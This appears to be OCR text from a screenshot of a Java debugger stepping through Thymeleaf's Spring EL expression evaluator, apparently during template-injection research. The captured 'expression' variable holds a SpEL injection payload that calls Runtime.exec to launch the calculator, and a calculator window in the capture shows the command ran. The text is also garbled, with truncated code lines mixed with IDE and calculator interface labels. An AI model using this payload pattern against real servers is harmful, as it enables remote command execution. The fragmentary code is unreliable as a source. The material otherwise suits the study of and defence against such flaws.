 xpressionPreprocessor.class
Expression.class
SimpleExpression.class
VariableExpression.class
SPELVariableExpressionEvaluator.class
SpelExpression.class
Decompiled .class file, bytecode version: 52.0 (Java 8)
Download Sources
Choose Sources...
Reader Mode
Maven
Database
99 }
100 }
101 } catch (TemplateProcessingException var15) {
102 throw var15;
103 } catch (Exception var16) {
104 throw new TemplateProcessingException("Exception evaluat + "\"", var16)
105 }
106 }
107
108 @ private static SPELVariableExpressionEvaluator.ComputedSpelExpre nfiguration, I
109 Object cachedExpression;
110 SPELVariableExpressionEvaluator.ComputedSpelExpression cache
111 if (expression instanceof VariableExpression) {
112 VariableExpression vexpression = (VariableExpression)exp
113 cachedExpression = vexpression.getCachedExpression();
114 if (cachedExpression != null && cachedExpression instanc ) {
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Variables
"main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter
uator (org.thymeleaf.spring5.e
xpression (org.thymeleaf.stan
.org.thymeleaf.standard.expressio
tandard.expression)
tandard.expression)
ocessor (org.thymeleaf.standa
Parser (org.thymeleaf.standar
ha = Cannot find local variable 'ha'
((ApplicationContext)((ApplicationContextFacade)servletContext).c
this = {SPELVariableExpressionEvaluator@6017} "SpringEL"
context = {WebExpressionContext@6008}
expression = {VariableExpression@6009} "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}"
expContext = {StandardExpressionExecutionContext@6010}
e = {NoSuchElementException@6807} "java.util.NoSuchElementException"